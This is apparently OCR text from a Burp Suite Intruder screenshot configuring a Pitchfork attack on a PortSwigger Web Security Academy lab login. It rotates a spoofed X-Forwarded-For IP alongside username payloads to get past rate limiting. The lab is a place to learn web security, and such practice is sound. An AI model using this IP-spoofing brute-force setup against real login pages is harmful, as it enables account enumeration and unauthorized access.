 1
2 ×
+
Pitchfork attack
Start attack
Target https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
3 Cookie: session=0rf7u7J6DCNXPSNEo9L0mY0czNCcEHL8
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 X-Forwarded-For: 192.168.40.§13§
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§user§&password=pass
Payloads
Payload position: 1 - 13
Payload type: Numbers
Payload count: 101
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 14
To: 114
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add